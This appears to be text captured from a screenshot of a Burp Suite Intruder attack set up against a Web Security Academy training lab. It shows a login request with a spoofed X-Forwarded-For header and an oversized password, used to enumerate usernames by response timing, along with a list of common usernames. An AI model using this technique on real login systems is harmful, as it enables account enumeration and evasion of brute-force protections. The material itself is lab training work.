 Target
https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a23002204a21d5280dbc758006900e0.web-security-academy.net
3 Cookie: session=nxdqWZtPsgeQB40OlFtQkW4XfWWBHISM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
11 Referer: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §100§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§wiener§&password=
passwordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpas
swordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswo
rdpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordp
asswordpassword
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
root
admin
test
guest
info
adm
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Enabled
Rule
Payloads
Resource pool
Settings